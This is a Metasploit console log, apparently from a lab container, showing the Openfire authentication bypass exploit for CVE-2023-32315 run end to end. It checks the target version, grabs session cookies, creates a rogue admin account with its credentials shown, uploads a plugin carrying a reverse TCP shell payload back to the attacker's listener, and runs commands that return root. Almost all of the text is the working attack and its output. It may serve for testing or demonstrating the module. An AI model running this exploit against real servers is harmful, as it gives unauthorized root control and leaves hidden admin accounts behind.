 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > exploit
[*] Started reverse TCP handler on 172.17.0.1:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Openfire version is 4.7.4
[*] Grabbing the cookies.
[*] JSESSIONID=node0z3e7r74728ar19y7ui4adskjn2.node0
[*] csrf=AwIrvh8kTQPlZJ8
[*] Adding a new admin user.
[*] Logging in with admin user "lfcnroed" and password "9nucll6FvK".
[*] Upload and execute plugin "eo5FEJqO" with payload "java/shell/reverse_tcp".
[*] Sending stage (2952 bytes) to 172.17.0.2
[!] Plugin "eo5FEJqO" need manually clean-up via Openfire Admin console.
[!] Admin user "lfcnroed" need manually clean-up via Openfire Admin console.
[*] Command shell session 1 opened (172.17.0.1:4444 -> 172.17.0.2:37006) at 2024-12-06 21:53:53 +0000
ls
extra
openfire
openfire.sh
openfirectl
whoami
root
KA